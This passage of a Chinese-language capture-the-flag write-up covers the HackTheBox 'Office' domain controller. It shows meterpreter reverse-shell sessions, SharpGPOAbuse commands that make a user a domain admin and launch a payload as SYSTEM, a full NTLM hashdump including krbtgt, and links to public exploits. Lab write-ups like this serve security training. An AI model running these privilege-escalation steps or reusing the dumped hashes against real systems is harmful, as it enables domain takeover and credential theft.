10.129.105.106:57924 (10.129.105.106) 8 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61072 (10.129.105.106) 9 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61084 (10.129.105.106) 10 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:61158 (127.0.0.1) 12 meterpreter x64/windows OFFICE\ppotts @ DC 10.10.16.8:4444 -> 10.129.105.106:55720 (10.129.105.106) 13 meterpreter x64/windows 10.10.16.8:4444 -> 10.129.105.106:64706 (10.129.105.106) msf6 exploit(multi/handler) > [*] Meterpreter session 13 opened (10.10.16.8:4444 -> 10.129.105.106:64706) at 2024-02-21 19:28:35 +0800 sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 2 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:57924 (10.129.105.106) 8 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61072 (10.129.105.106) 9 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61084 (10.129.105.106) 10 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:61158 (127.0.0.1) 12 meterpreter x64/windows OFFICE\ppotts @ DC 10.10.16.8:4444 -> 10.129.105.106:55720 (10.129.105.106) 13 meterpreter x64/windows OFFICE\hhogan @ DC 10.10.16.8:4444 -> 10.129.105.106:64706 (10.129.105.106)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
成功拿到 hhogan权限的meterpreter
Server username: OFFICE\hhogan meterpreter > shell Process 6808 created. Channel 1 created. Microsoft Windows [Version 10.0.20348.2322] (c) Microsoft Corporation. All rights reserved. C:\>net user hhogan net user hhogan User name HHogan Full Name Comment User's comment Country/region code 000 (System Default) Account active Yes Account expires Never Password last set 5/6/2023 10:59:34 AM Password expires Never Password changeable 5/7/2023 10:59:34 AM Password required Yes User may change password Yes Workstations allowed All Logon script User profile Home directory Last logon 2/21/2024 11:28:12 AM Logon hours allowed All Local Group Memberships *Remote Management Use Global Group memberships *Domain Users *GPO Managers The command completed successfully.
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
现在我们可以操作GPO了
GPO
Referer:https://3gstudent.github.io/域渗透-利用GPO中的脚本实现远程执行
PS C:\>Import-Module GroupPolicy Import-Module GroupPolicy PS C:\>Get-GPO -All Get-GPO -All DisplayName : Windows Firewall GPO DomainName : office.htb Owner : OFFICE\Domain Admins Id : 04fe5c75-0078-4d44-97c5-8a796be906ec GpoStatus : AllSettingsEnabled Description : CreationTime : 5/10/2023 9:47:27 AM ModificationTime : 5/10/2023 8:47:26 AM UserVersion : AD Version: 0, SysVol Version: 0 ComputerVersion : AD Version: 0, SysVol Version: 0 WmiFilter : DisplayName : Default Domain Policy DomainName : office.htb Owner : OFFICE\Domain Admins Id : 31b2f340-016d-11d2-945f-00c04fb984f9 GpoStatus : AllSettingsEnabled Description : CreationTime : 4/14/2023 3:13:57 PM ModificationTime : 5/10/2023 9:30:06 AM UserVersion : AD Version: 0, SysVol Version: 0 ComputerVersion : AD Version: 18, SysVol Version: 18 WmiFilter : DisplayName : Default Active Directory Settings GPO DomainName : office.htb Owner : OFFICE\Domain Admins Id : 37238285-35d0-4d0c-a702-b489c38ed505 GpoStatus : AllSettingsEnabled Description : CreationTime : 5/10/2023 9:45:44 AM ModificationTime : 5/10/2023 8:45:44 AM UserVersion : AD Version: 0, SysVol Version: 0 ComputerVersion : AD Version: 0, SysVol Version: 0 WmiFilter : DisplayName : Default Domain Controllers Policy DomainName : office.htb Owner : OFFICE\Domain Admins Id : 6ac1786c-016f-11d2-945f-00c04fb984f9 GpoStatus : AllSettingsEnabled Description : CreationTime : 4/14/2023 3:13:57 PM ModificationTime : 1/25/2024 2:40:02 PM UserVersion : AD Version: 0, SysVol Version: 0 ComputerVersion : AD Version: 12, SysVol Version: 12 WmiFilter : DisplayName : Windows Update GPO DomainName : office.htb Owner : OFFICE\Domain Admins Id : 7b6165c4-c41d-47ed-9a37-e1a058f230c1 GpoStatus : AllSettingsEnabled Description : CreationTime : 5/10/2023 9:47:13 AM ModificationTime : 5/10/2023 8:47:14 AM UserVersion : AD Version: 0, SysVol Version: 0 ComputerVersion : AD Version: 0, SysVol Version: 0 WmiFilter : DisplayName : Windows Update Domain Policy DomainName : office.htb Owner : OFFICE\Domain Admins Id : 86e68a9a-f5e9-49b9-a1e3-9ccdaa9251b4 GpoStatus : AllSettingsEnabled Description : CreationTime : 5/10/2023 9:58:24 AM ModificationTime : 5/10/2023 9:28:36 AM UserVersion : AD Version: 0, SysVol Version: 0 ComputerVersion : AD Version: 3, SysVol Version: 0 WmiFilter : DisplayName : Software Installation GPO DomainName : office.htb Owner : OFFICE\Domain Admins Id : 9d183bb5-7581-4c19-9390-b1ebccacce99 GpoStatus : AllSettingsEnabled Description : CreationTime : 5/10/2023 9:47:05 AM ModificationTime : 5/10/2023 8:47:04 AM UserVersion : AD Version: 0, SysVol Version: 0 ComputerVersion : AD Version: 0, SysVol Version: 0 WmiFilter : DisplayName : Password Policy GPO DomainName : office.htb Owner : OFFICE\Domain Admins Id : ec1feba4-db03-4721-81db-b0baa61ffa18 GpoStatus : AllSettingsEnabled Description : CreationTime : 5/10/2023 9:46:49 AM ModificationTime : 5/10/2023 8:46:48 AM UserVersion : AD Version: 0, SysVol Version: 0 ComputerVersion : AD Version: 0, SysVol Version: 0 WmiFilter :
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
SharpGPOAbuse
SharpGPOAbuse offers a method to abuse existing GPOs by adding tasks or modifying settings without the need to create new GPOs. This tool requires modification of existing GPOs or using RSAT tools to create new ones before applying changes:
- 1
这个工具可以修改并且滥用已经存在的GPO 前面的命令知道了存在 Default Domain Controllers Policy
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount hhogan --GPOName "Default Domain Controllers Policy"
- 1
SharpGPOAbuse.exe --AddComputerTask --TaskName "New Task" --Author office\Administrator --Command "cmd.exe" --Arguments "/c start C:/xampp/htdocs/joomla/templates/cassiopeia/a.exe" --GPOName "Default Domain Controllers Policy"
- 1
- 2
等待域组策略更新
默认情况下,域组策略每90分钟更新,随机偏移为0-30分钟,域控制器的组策略每5分钟更新
为了提高测试效率,可在客户端执行命令gpupdate /force强制更新组策略
PS C:\users\public> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Install Updates" --Author NT AUTHORITY\SYSTEM --Command "cmd.exe" --Arguments "/c net user someb0dy someb0dy /add /domain && net group 'Domain Admins' someb0dy /add /domain" --GPOName "PowerShell Logging" .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Install Updates" --Author NT AUTHORITY\SYSTEM --Command "cmd.exe" --Arguments "/c net user someb0dy someb0dy /add /domain && net group 'Domain Admins' someb0dy /add /domain" --GPOName "PowerShell Logging" [+] Domain = office.htb [+] Domain Controller = DC.office.htb [+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb [!] Could not retrieve the GPO GUID. The GPO Name was invalid. [-] Exiting... PS C:\users\public> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount hhogan --GPOName "Vulnerable GPO" .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount hhogan --GPOName "Vulnerable GPO" [+] Domain = office.htb [+] Domain Controller = DC.office.htb [+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb [+] SID Value of hhogan = S-1-5-21-1199398058-4196589450-691661856-1108 [!] Could not retrieve the GPO GUID. The GPO Name was invalid. [-] Exiting... PS C:\users\public> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount hhogan --GPOName "Default Domain Controllers Policy" .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount hhogan --GPOName "Default Domain Controllers Policy" [+] Domain = office.htb [+] Domain Controller = DC.office.htb [+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb [+] SID Value of hhogan = S-1-5-21-1199398058-4196589450-691661856-1108 [+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9} [+] File exists: \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf [+] The GPO does not specify any group memberships. [+] versionNumber attribute changed successfully [+] The version number in GPT.ini was increased successfully. [+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle. [+] Done! PS C:\users\public> net group "domain admins" net group "domain admins" Group name Domain Admins Comment Designated administrators of the domain Members ------------------------------------------------------------------------------- Administrator The command completed successfully. PS C:\users\public> gpupdate /force gpupdate /force Updating policy... Computer Policy update has completed successfully. The following warnings were encountered during computer policy processing: Windows failed to apply the Group Policy Scheduled Tasks settings. Group Policy Scheduled Tasks settings might have its own log file. Please click on the "More information" link. User Policy Update Failed. To diagnose the failure, review the event log or run GPRESULT /H GPReport.html from the command line to access information about Group Policy results. PS C:\users\public> PS C:\users\public> net group "domain admins" net group "domain admins" Group name Domain Admins Comment Designated administrators of the domain Members ------------------------------------------------------------------------------- Administrator The command completed successfully. PS C:\users\public> net user hhogan net user hhogan User name HHogan Full Name Comment User's comment Country/region code 000 (System Default) Account active Yes Account expires Never Password last set 5/6/2023 10:59:34 AM Password expires Never Password changeable 5/7/2023 10:59:34 AM Password required Yes User may change password Yes Workstations allowed All Logon script User profile Home directory Last logon 2/21/2024 11:28:12 AM Logon hours allowed All Local Group Memberships *Administrators *Remote Management Use Global Group memberships *Domain Users *GPO Managers The command completed successfully.
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
可以看到我们的用户已经成为本地管理员的一员了
成为本地管理员发现权限还是不足,很奇怪- -
加上域管理员吧
C:\Users\Public>SharpGPOAbuse.exe --AddComputerTask --TaskName "New Task" --Author office\Administrator --Command "cmd.exe" --Arguments "/c net group \"Domain Admins\" hhogan /add /domain" --GPOName "Default Domain Controllers Policy" SharpGPOAbuse.exe --AddComputerTask --TaskName "New Task" --Author office\Administrator --Command "cmd.exe" --Arguments "/c net group \"Domain Admins\" hhogan /add /domain" --GPOName "Default Domain Controllers Policy" [+] Domain = office.htb [+] Domain Controller = DC.office.htb [+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb [+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9} [+] Creating file \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml [+] versionNumber attribute changed successfully [+] The version number in GPT.ini was increased successfully. [+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle. [+] Done! C:\Users\Public>gpupdate /force gpupdate /force Updating policy... Computer Policy update has completed successfully. User Policy Update Failed. To diagnose the failure, review the event log or run GPRESULT /H GPReport.html from the command line to access information about Group Policy results. C:\Users\Public>net user hhogan net user hhogan User name HHogan Full Name Comment User's comment Country/region code 000 (System Default) Account active Yes Account expires Never Password last set 5/6/2023 10:59:34 AM Password expires Never Password changeable 5/7/2023 10:59:34 AM Password required Yes User may change password Yes Workstations allowed All Logon script User profile Home directory Last logon 2/21/2024 1:08:15 PM Logon hours allowed All Local Group Memberships *Administrators *Remote Management Use Global Group memberships *Domain Admins *Domain Users *GPO Managers The command completed successfully. C:\Users\Public>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51

就这样还是权限不够- -,真离谱
user-system
C:\Users\Public>SharpGPOAbuse.exe --AddComputerTask --TaskName "New Task" --Author office\Administrator --Command "cmd.exe" --Arguments "/c start C:/xampp/htdocs/joomla/templates/cassiopeia/a.exe" --GPOName "Default Domain Controllers Policy" SharpGPOAbuse.exe --AddComputerTask --TaskName "New Task" --Author office\Administrator --Command "cmd.exe" --Arguments "/c start C:/xampp/htdocs/joomla/templates/cassiopeia/a.exe" --GPOName "Default Domain Controllers Policy" [+] Domain = office.htb [+] Domain Controller = DC.office.htb [+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb [+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9} [+] Creating file \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml [+] versionNumber attribute changed successfully [+] The version number in GPT.ini was increased successfully. [+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle. [+] Done! C:\Users\Public>gpupdate /force gpupdate /force [*] Sending stage (200774 bytes) to 10.129.105.106 Updating policy... Computer Policy update has completed successfully. User Policy Update Failed. To diagnose the failure, review the event log or run GPRESULT /H GPReport.html from the command line to access information about Group Policy results. C:\Users\Public> C:\Users\Public> C:\Users\Public> C:\Users\Public>exit exit [*] Meterpreter session 16 opened (10.10.16.8:4444 -> 10.129.105.106:62823) at 2024-02-21 21:24:49 +0800 meterpreter > meterpreter > bg [*] Backgrounding session 15... msf6 exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 2 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:57924 (10.129.105.106) 8 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61072 (10.129.105.106) 9 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61084 (10.129.105.106) 10 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:61158 (127.0.0.1) 12 meterpreter x64/windows OFFICE\ppotts @ DC 10.10.16.8:4444 -> 10.129.105.106:55720 (10.129.105.106) 13 meterpreter x64/windows OFFICE\hhogan @ DC 10.10.16.8:4444 -> 10.129.105.106:64706 (10.129.105.106) 14 meterpreter x64/windows OFFICE\hhogan @ DC 10.10.16.8:4444 -> 10.129.105.106:57130 (10.129.105.106) 15 meterpreter x64/windows OFFICE\hhogan @ DC 10.10.16.8:4444 -> 10.129.105.106:57209 (10.129.105.106) 16 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DC 10.10.16.8:4444 -> 10.129.105.106:62823 (10.129.105.106) msf6 exploit(multi/handler) >
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
直接上线了,权限是system
hashdump
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f5b4f1e96c7ffca801ed5832e5e9105d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bdf51241ff49f8a2169bba26be8494ed:::
PPotts:1107:aad3b435b51404eeaad3b435b51404ee:b33adc3d2cc514aa321eec4366e6e778:::
HHogan:1108:aad3b435b51404eeaad3b435b51404ee:6a626de046afdb1ece5118d54649b347:::
EWhite:1109:aad3b435b51404eeaad3b435b51404ee:385b9b3fde7b0043a57628581d0ca79b:::
etower:1110:aad3b435b51404eeaad3b435b51404ee:b0281fa65adf3d6efbefde882d592379:::
dwolfe:1111:aad3b435b51404eeaad3b435b51404ee:04e1dc0b00ea7c7c4246eb9f46fa29dd:::
dmichael:1112:aad3b435b51404eeaad3b435b51404ee:5ddea8fee3355c5492d4c2a07c73f7d3:::
dlanor:1113:aad3b435b51404eeaad3b435b51404ee:8a3594633f2175cf1b74776d1ef0c7a8:::
tstark:1114:aad3b435b51404eeaad3b435b51404ee:89ff936c3824c0ece9003332532e6a23:::
web_account:1118:aad3b435b51404eeaad3b435b51404ee:4bd10b00cf88e55d444099f25ea8de25:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:0ddf0e8e5b48cf2085a16e86c1a3bf49:::
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
In summary
1.joomla cve → database password → keberute → users → dwolfe smb → pcap → protocol krb5 → pre-authentication decrypt → tstark credential → joomla web admin → webshell → udf → Seimpersonate → system
2.joomla cve → database password → keberute → users → dwolfe smb → pcap → protocol krb5 → pre-authentication decrypt → tstark credential → joomla web admin → webshell → 8083 port → odt file format → cve-2023-2255 → PPotts → cmdkey /list → hhogan store credential → dpapi decrypt → hhogan GPO manager → modify GPO → get administrator
本次机器又学习了好多域内知识
1.复习了域内用户枚举
2.从流量中提取kerberos流量,通过AS-REQ 的请求获取凭证
3.run_as
4.cmdlist 凭证破解 即dpapi 相关的内容 主要就是通
5.恶意 GPO 操作
--AddUserRights Add rights to a user
--AddLocalAdmin Add a user to the local admins group
--AddComputerScript Add a new computer startup script
--AddUserScript Configure a user logon script
--AddComputerTask Configure a computer immediate task
--AddUserTask Add an immediate task to a user
- 1
- 2
- 3
- 4
- 5
- 6
Referer
Joomla文件读取漏洞:
Exploit: https://github.com/Acceis/exploit-CVE-2023-23752
pcap 解密 kerberos 协议:
https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/
cmdkey crendential解密:
https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials
https://github.com/GhostPack/SharpDPAPI
odt文件利用脚本:
https://github.com/elweth-sec/CVE-2023-2255
GPO利用相关的资料:



